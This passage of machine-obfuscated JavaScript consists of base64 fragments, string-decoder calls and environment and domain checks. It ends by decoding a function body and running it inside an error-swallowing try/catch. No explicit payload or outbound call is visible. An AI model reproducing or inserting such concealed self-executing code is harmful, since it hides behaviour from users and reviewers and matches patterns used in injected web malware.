1809488w(0x2f3))+('RygweDM5ZSwnWzN6UScpK0coMHg1Y2YsJ'+'3JJNlEnKStHKDB4NjM1LCdITWl3JykrRy'+'gweDE3NCwnMGc1UicpK0coMHg1MDksJ15'+'3MzMnKStHKDB4NDUxLCddVCgpJykrRygw'+'eDIwZCwnJmEwdScpK0coMHg2MDYsJzk0S'+'monKStHKDB4NWE5LCdeMFlXJykrRygweD'+'I5OCwnT2NOJicpK0coMHgzZGIsJ1VXeXU'+'nKStHKDB4NTFlLCdITWl3JykrRygweDJj'+'MCwnT2NOJicpK0coMHg0NmUsJzk0SmonK'+'StHKDB4MjhhLCc0UShZJykrRygweDJjMy'+'wnXnczMycpK0coMHg1MDEsJ3l2NmwnKSt'+'HKDB4NDAyLCcqUVpjJykrRygweDJhOSwn'+'M29lRScpK0coMHgzZTMsJ1lNRWYnKStHK'+'DB4MzZkLCd5djZsJykrRygweDE0ZiwnSD'+'BKSCcpK0coMHg1MDUsJ0Jjc2QnKStHKDB'+'4MTBkLCc2IUM5JykrRygweDM2OSwnMGc1'+'UicpK0coMHhmZCwnR3hQcycpK0coMHg0N'+'jcsJ0BCVE4nKStHKDB4NWRjLCdsVVIhJy'+'krRygweDIzZSwnM29lRScpK0coMHgyYTE'+'sJ0gwSkgnKStHKDB4NjExLCduT3FzJykr'+'RygweDFiYywnVVd5dScpK0coMHgzY2EsJ'+'zBnNVInKStHKDB4MTVhLCcoODVWJykrRy'+'gweDVhMCwnY09jMycpK0coMHgyYTAsJ3l'+'2NmwnKStHKDB4Mjc3LCdsVVIhJykrRygw'+'eDFkNiwnWU1FZicpK0coMHgyZmQsJ2NPY'+'zMnKStHKDB4MTQ5LCckWyVBJykrRygweD'+'RhZSwneSE4eicpK0coMHg1NzEsJzRRKFk'+'nKStHKDB4NWFjLCdJejRnJykrRygweDJk'+_0x1809488w(0x294)+'StHKDB4NGVkLCcmYTB1JykrRygweDEzNS'+'wndXViaicp')+('K0coMHg0MmMsJ0l6NGcnKStHKDB4NDMxL'+'CduT3FzJykrRygweDNjYywnak8wTicpK0'+'coMHg1ZGQsJ0Jjc2QnKStHKDB4MTdjLCc'+'qUVpjJykrRygweDQ5YSwnM2JHaycpK0co'+'MHg0ZjAsJ3RJNDUnKStHKDB4NjJlLCdyZ'+'yNhJykrRygweDFiMCwnR01oQCcpK0coMH'+'gzZTAsJ0hNaXcnKStHKDB4MTcxLCdhTDB'+'JJykrRygweDNjNSwnbk9xcycpK0coMHgy'+'NjQsJ2NPYzMnKStHKDB4Mjc0LCdjT2MzJ'+'ykrRygweDRjNywnQEJUTicpK0coMHgzMG'+'QsJ1AlSlEnKStHKDB4NTRhLCdbM3pRJyk'+'rRygweDRkZiwnckk2UScpK0coMHg1OGEs'+'J09jTiYnKStHKDB4NDFmLCdeJFZ2JykrR'+'ygweDU4OSwnRTgkYicpK0coMHgzYTYsJ1'+'szelEnKStHKDB4M2FlLCdySTZRJykrRyg'+'weDFjYywnVVd5dScpK0coMHgzNjAsJ0hN'+'aXcnKStHKDB4M2EwLCdtM2hyJykrRygwe'+'DRiYSwnSE1pdycpK0coMHgyN2YsJ2FMME'+'knKStHKDB4M2FmLCdEcHM3JykrRygweDU'+'3MywnVllLWicpK0coMHgyNDAsJ1ZZS1on'+_0x1809488w(0x187)+'SwnRTgkYicpK0coMHgyOTksJ0hNaXcnKS'+'tHKDB4NjI1LCdJejRnJykrRygweDFmOSw'+'nM29lRScpK0coMHgxNDEsJ14wWVcnKStH'+_0x1809488w(0x1ff)+'k9xcycpK0coMHg2MGMsJyZhMHUnKStHKD'+'B4M2RkLCdnITl0JykrRygweDM0YywnYUw'+'wSScpK0coMHg1ZmEsJ2NPYzMnKStHKDB4'+'NDU3LCdHTWhAJykrRygweDFiOCwnKlFaY'+'ycpK0coMHg1MmQsJ1ZZS1onKStHKDB4ND'+'AzLCc0UShZ')+(_0x1809488w(0x22b)+'WIsJ1AlSlEnKStHKDB4MzdkLCdAQlROJy'+'krRygweDIxMiwnRHBzNycpK0coMHgxMjc'+'sJzNiR2snKStHKDB4MTRhLCddVCgpJykr'+'RygweDQwNSwnJmEwdScpK0coMHgxMDgsJ'+_0x1809488w(0x272)+'gweDNiZCwndXViaicpK0coMHgzMGUsJ3R'+'JNDUnKStHKDB4MjQ0LCcqUVpjJykrRygw'+'eDUyYywnNiFDOScpK0coMHgyYTUsJ09jT'+'iYnKStHKDB4MmYwLCczb2VFJykpLGNbRy'+'gweDEzYywnYUwwSScpXT1HKDB4MmMyLCd'+_0x1809488w(0x165)+_0x1809488w(0x2f7)+_0x1809488w(0x2d2)+'EsQil7cmV0dXJuIG8ocCxxLHMsdix3LHg'+'seSx6LEEsQik7fSxjW0coMHgxOTcsJ1px'+'SFcnKV09ZnVuY3Rpb24obyxwKXtyZXR1c'+_0x1809488w(0x1f4)+'cpXT1mdW5jdGlvbihvLHAscSxzLHYsdyx'+'4KXtyZXR1cm4gbyhwLHEscyx2LHcseCk7'+'fSxjW0coMHgyZDMsJypRWmMnKV09ZnVuY'+'3Rpb24obyxwLHEscyx2KXtyZXR1cm4gby'+'hwLHEscyx2KTt9LGNbRygweDU1NiwnNiF'+'DOScpXT1HKDB4MzEwLCdeMFlXJykrRygw'+'eDI5MiwnZyE5dCcpK0coMHgzY2UsJ2pPM'+'E4nKSsnXScsY1tHKDB4MzgzLCdJUmF1Jy'+_0x1809488w(0x241)+'zLCddJkc5JykrRygweDJjNywnTXV2SScp'+'K0coMHg0YjksJ0U4JGInKSxjW0coMHg0N'+'GQsJ09jTiYnKV09ZnVuY3Rpb24obyxwKX'+'tyZXR1cm4g')+('byhwKTt9LGNbRygweDUzYSwnSVJhdScpX'+'T1HKDB4MmVkLCdqTzBOJykrRygweDIyZS'+'wnak8wTicpK0coMHg1YWIsJ3RJNDUnKSt'+'HKDB4NTcwLCdJUmF1JykrJ10nLGNbRygw'+'eDExZCwnJFslQScpXT1HKDB4MjU3LCdlO'+'Xk2JykrRygweDM4YiwnWnFIVycpK0coMH'+'g1N2IsJypRWmMnKStHKDB4MThiLCddJkc'+'5JykrRygweDE2YywnR01oQCcpLGNbRygw'+'eDJhZSwnbk9xcycpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvfHxwO30sY1tHKDB4NW'+'Y2LCdQJUpRJyldPWZ1bmN0aW9uKG8scCx'+_0x1809488w(0x233)+'IG8ocCxxLHMsdix3LHgseSx6LEEsQik7f'+'SxjW0coMHgyN2EsJyZhMHUnKV09ZnVuY3'+'Rpb24obyxwLHEpe3JldHVybiBvKHAscSk'+'7fTt2YXIgZD1jLGY9ZnVuY3Rpb24oKXt2'+'YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHgzMTY4OTI0ZDtpZihxKXt'+'2YXIgdj1xW0goMHgzMGIsJzNiR2snKV0o'+'cCxhcmd1bWVudHMpO3JldHVybiBxPW51b'+_0x1809488w(0x27f)+_0x1809488w(0x21b)+_0x1809488w(0x2b8)+'MHg1YzMsJ0lSYXUnKV09ZFtJKDB4NDI2L'+'CdEcHM3JyldLHFbSSgweDQ4OSwnNiFDOS'+'cpXT1mdW5jdGlvbih3LHope3ZhciBKPUk'+_0x1809488w(0x20a)+_0x1809488w(0x26d)+'yldPWRbSSgweDUzZCwnSXo0ZycpXSxxW0'+_0x1809488w(0x317))+('J153MzMnKV09ZnVuY3Rpb24odyx6KXt2Y'+_0x1809488w(0x303)+'V1YmonKV0odyx6KTt9LHFbSSgweDM0MSw'+'nSXo0ZycpXT1kW0koMHgzOTAsJ11UKCkn'+_0x1809488w(0x1b1)+'mN0aW9uKHcseil7dmFyIEw9STtyZXR1cm'+'4gZFtMKDB4MjhjLCdlWFJFJyldKHcseik'+'7fSxxW0koMHgxZGUsJ25PcXMnKV09ZFtJ'+'KDB4NWY5LCdJUmF1JyldLHFbSSgweDQ3N'+'SwnXVQoKScpXT1mdW5jdGlvbih3KXt2YX'+'IgTT1JO3JldHVybiBkW00oMHgxNWQsJ1s'+'zelEnKV0odyk7fTt2YXIgcz1xO2Zvcih2'+_0x1809488w(0x27a)+_0x1809488w(0x1c3)+'snaCddLHApJiZmdW5jdGlvbih3LHgpe3Z'+'hciBOPUkseT1kW04oMHgyM2MsJ0dNaEAn'+'KV0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyI'+_0x1809488w(0x19f)+'cpXT1zW08oMHg0NjIsJ1pxSFcnKV07dmF'+'yIEI9QSxDPXNbTygweDEyNiwnWnFIVycp'+'XSh0eXBlb2Ygd2luZG93LHNbTygweDI0Z'+'CwncmcjYScpXSk/d2luZG93OnNbTygweD'+'I5ZCwnQmNzZCcpXSh0eXBlb2YgcHJvY2V'+'zcyxzW08oMHgxODIsJ2pPME4nKV0pJiZz'+'W08oMHg1YzIsJ0lSYXUnKV0odHlwZW9mI'+'HJlcXVpcmUsc1tPKDB4NWU0LCddJkc5Jy'+_0x1809488w(0x1d9)+'5cGVvZiBnbG9iYWwsc1tPKDB4NGZjLCcz'+_0x1809488w(0x1bb)+'mN0aW9uKCl7dmFyIFA9TyxFPW5ldyBDWy'+'hQKDB4MzUw')+(_0x1809488w(0x1f5)+'CduT3FzJyldKTtyZXR1cm4hRVtQKDB4NG'+'Q5LCckWyVBJyldKHkpO307cmV0dXJuIHN'+'bTygweDUxYiwnYUwwSScpXShEKTt9KTtk'+'W04oMHg1NGQsJ3khOHonKV0oeSk7Zm9yK'+_0x1809488w(0x205)+_0x1809488w(0x2e4)+'naCddKTt6KyspaWYoZFtOKDB4NjFmLCdl'+'WFJFJyldKHdbTigweDUzYywnTXV2SScpK'+_0x1809488w(0x19b)+'BdKSx4W3pdWzB4MV0pKXJldHVybjtyZXR'+'1cm4gMHgxO30odixhcmd1bWVudHMpKXJl'+'dHVybiBvW3ZdO31mdW5jdGlvbiBoKG8pe'+_0x1809488w(0x25d)+_0x1809488w(0x1a2)+'gUj1RO3JldHVybiBkW1IoMHgyODYsJ0U4'+'JGInKV0odyx6KTt9LHBbUSgweDM1OCwnR'+'HBzNycpXT1mdW5jdGlvbih3LHope3Zhci'+'BTPVE7cmV0dXJuIGRbUygweDViNCwnZyE'+'5dCcpXSh3LHopO30scFtRKDB4M2FhLCd0'+'STQ1JyldPWZ1bmN0aW9uKHcseil7dmFyI'+_0x1809488w(0x160)+'ROJyldKHcseik7fSxwW1EoMHgzOTksJ2V'+'YUkUnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'VT1RO3JldHVybiBkW1UoMHgyMWYsJ0l6N'+'GcnKV0odyx6KTt9O3ZhciBxPXAscz1uZX'+_0x1809488w(0x1e3)+'pXSwnZycpLHY9ZFtRKDB4MTc5LCdHeFBz'+'JyldW1EoMHgyYmYsJ153MzMnKSsnY2UnX'+'ShzLCcnKSxzPWRbUSgweDE1MCwnJmEwdS'+'cpXShidG9h')+(_0x1809488w(0x1e7)+_0x1809488w(0x1b2)+'cpW1EoMHgyNDIsJzYhQzknKV0oJycpW1E'+'oMHgxYTUsJ0Jjc2QnKSsnc2UnXSgpW1Eo'+'MHg1OTAsJ0lSYXUnKV0oJycpLG89c1tRK'+_0x1809488w(0x32a)+'pBLVpdL2csZnVuY3Rpb24odyl7dmFyIFY'+_0x1809488w(0x253)+'J0dNaEAnKStWKDB4MjEzLCdWWUtaJykrJ'+'2RlJ10ocVtWKDB4MzM2LCdedzMzJyldKH'+'FbVigweDMxZSwnWzN6UScpXSh3LCdaJyk'+'/MHg1YToweDdhLHc9cVtWKDB4NTg4LCcj'+'SEc3JyldKHdbVigweDM4ZCwndXViaicpK'+'1YoMHg0NzgsJ10mRzknKV0oMHgwKSwweG'+'QpKT93OnFbVigweDQzMywnTSpXdycpXSh'+'3LDB4MWEpKTt9KSxzPW5ldyBSZWdFeHAo'+'ZFtRKDB4MWI0LCd1dWJqJyldLCdnJyk7c'+'mV0dXJuIGRbUSgweDRmMiwnI0hHNycpXS'+'hkW1EoMHgyOWMsJ14kVnYnKV0oZFtRKDB'+'4MjM3LCc0UShZJyldKGRbUSgweDVhZSwn'+'dXViaicpXShkW1EoMHgxOTgsJ1pxSFcnK'+_0x1809488w(0x25f)+'RbUSgweDFhZiwndEk0NScpXVtRKDB4MjM'+'1LCdEcHM3JykrJ2NlJ10ocywnJykpLCcv'+_0x1809488w(0x2c0)+_0x1809488w(0x1d6)+_0x1809488w(0x1f3)+'7aj1kW0coMHgxNzUsJ14wWVcnKV0saz1u'+'LGw9ZnVuY3Rpb24oKXt2YXIgVz1HLG89Z'+'FtXKDB4NGVmLCdqTzBOJyldKHdpbmRvdy'+'x7fSkscD1u')+(_0x1809488w(0x2e7)+'ScpXSwnZycpLHA9b1tkW1coMHg2MDIsJ0'+'BCVE4nKV1bVygweDNlYywnRTgkYicpKyd'+'jZSddKHAsJycpXTtwJiYobmV3IHAoMHgw'+'LDB4MClbVygweDViYSwnSXo0ZycpXT1kW'+'1coMHgzYmYsJ2FMMEknKV0oaCxmdW5jdG'+'lvbigpe3ZhciBYPVcscT1kW1goMHg0YmU'+_0x1809488w(0x2a7)+'S1onKV0od2luZG93LHt9KSwweDgsWzB4N'+'ywweDc0XSxbMHg2LDB4NmVdLFsweDUsMH'+'g2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzV'+'dLFsweDIsMHg2M10sWzB4MSwweDZmXSxb'+'MHgwLDB4NjRdKTtpZihxKXJldHVybiBxP'+'WRbWCgweDFmMywnZyE5dCcpXShnLHEsMH'+_0x1809488w(0x2e8)+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cSYmZFtYKDB4NDgxLCdacUhXJyldKGcsc'+'SwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+_0x1809488w(0x298)+'sJ0lSYXUnKV0obSx3aW5kb3cpKXx8KG09'+'ZFtHKDB4MTgwLCdNdXZJJyldKGcsbSwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+_0x1809488w(0x16e)+'HgyNzksJzYhQzknKV0obSxqW0coMHgyNW'+'MsJ2VYUkUnKSsnY2UnXShrLCcnKSxsKTt'+_0x1809488w(0x2f1))))();}.toString();return _0x3779624.slice(_0x3779624.indexOf("{") + 1, _0x3779624.lastIndexOf("}"))})())),l[Y(0x225,'*kvf')])));}catch(M){}}());